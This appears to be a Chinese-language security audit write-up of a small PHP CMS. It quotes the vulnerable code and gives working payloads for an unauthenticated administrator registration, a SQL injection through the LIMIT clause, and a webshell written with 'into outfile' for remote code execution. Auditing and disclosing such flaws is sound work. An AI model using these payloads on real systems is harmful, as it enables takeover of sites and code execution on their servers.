挺简单的一个cms,源码内容很少,主要逻辑都在这几个文件里

逻辑缺陷
整个系统没有检验用户是否登录,所以无需登录即可实现管理员所有功能
在action.user.php里
//写入
if($do=="add"){
$username = _RunMagicQuotes($_POST[username]);
$name = _RunMagicQuotes($_POST[name]);
$sex = _RunMagicQuotes($_POST[sex]);
$tel = _RunMagicQuotes($_POST[tel]);
$phone = _RunMagicQuotes($_POST[phone]);
$email = _RunMagicQuotes($_POST[email]);
$qq = _RunMagicQuotes($_POST[qq]);
$deparyment = _RunMagicQuotes($_POST[deparyment]);
$position = _RunMagicQuotes($_POST[position]);
$address = _RunMagicQuotes($_POST[address]);
$roleid = _RunMagicQuotes($_POST[roleid]);
//使用token验证可有效的防止非法来源数据提交访问,增加数据操作的安全性
$module = _RunMagicQuotes($_POST['module']);
$timestamp = _RunMagicQuotes($_POST['timestamp']);
$token = _RunMagicQuotes(md5($module.'#$@%!^*'.$timestamp));
if($token != $_POST['token']){
echo('非法数据来源');
exit();
}
//If_rabc($action,$do); //检测权限
$created_at=date("Y-m-d H:i:s", time());
$password=md5($_POST[password]);
$areaid=implode(',',$_POST[areaid]);
//查询
$sql="SELECT * FROM `eml_user` where username ='$username' LIMIT 1";
$db->query($sql);
if($db->fetchRow()){echo "<script>alert(\"用户名已存在!\");window.location=\"index.php?action=user&do=reg\";</script>";exit();}
$created_at = time();
$sql="INSERT INTO `eml_user` (`id` ,`username` ,`password` ,`name` ,`sex` ,`phone` ,`tel` ,`email` ,`qq` ,`deparyment` ,`position` ,`address` ,`roleid`,`created_at` )
VALUES ('$id','$username', '$password', '$name','$sex','$phone','$tel','$email','$qq','$deparyment','$position','$address','$roleid','$created_at');";
//die($sql);
if($db->query($sql)){echo success($msg,"?action=user");}else{echo error($msg);}
exit;
}
这里是一个注册用户的模块,roleid参数控制了权限,为1是注册管理员,直接对着源码的逻辑发包即可
`http://url/index.php?action=user&do=add&id=2

这里我注册了一个用户名为fmyyy,密码为123456的管理员

提示操作成功
登录

登陆成功 在用户管理处找到刚刚注册的管理员
sql注入
这个系统的注入非常有限,只能注到一些基本信息。
同样是刚刚的文件,该系统对参数都有严格的转义,唯独有一处没有
if($do==""){
If_rabc($action,$do); //检测权限
is_admin($action,$do); //检测权限
$kewords = _RunMagicQuotes($_POST['kewords']);
if($kewords){$search .= " and username like '%".strip_tags($kewords)."%'";}
if($_POST['time_start']!="" && $_POST['time_over']!=""){
$search .= " and `created_at` > '".strtotime($_POST[time_start]." 00:00:00")."' AND `created_at` < '".strtotime($_POST[time_over] ." 23:59:59")."'";
}
//设置分页
if($_POST[numPerPage]==""){$numPerPage="10";}else{$numPerPage=$_POST[numPerPage];}
if($_GET[pageNum]==""||$_GET[pageNum]=="0" ){$pageNum="0";}else{$pageNum=($_GET[pageNum]-1)*$numPerPage;}
$num=mysql_query("SELECT * FROM eml_user where 1=1 $search");//当前频道条数
$total=mysql_num_rows($num);//总条数
$page=new page(array('total'=>$total,'perpage'=>$numPerPage));
//查询
$sql="SELECT * FROM eml_user where 1=1 $search order by id desc LIMIT $pageNum,$numPerPage";//注入点!!!!!!!
$db->query($sql);
$list=$db->fetchAll();
这里post的numPerPage参数直接拼接到limit之后。
limit后面能跟的函数只有into和procedure payload:
index.php?action=user&pageNum=1
post参数
numPerPage=1 procedure analyse(1,extractvalue(rand(),concat(0x7e,user())));
可以用上面的payload查看用户是否有写入权限,如果有,那就到了下一步rce
组合拳rce
来到sql注入的地方
payload
numPerPage=1 into outfile "/var/www/html/1.php"

看到我们注册的用户被写入了,很明显,我们可以注册name=<?=phpinfo();?>(注意,name参数有长度限制)
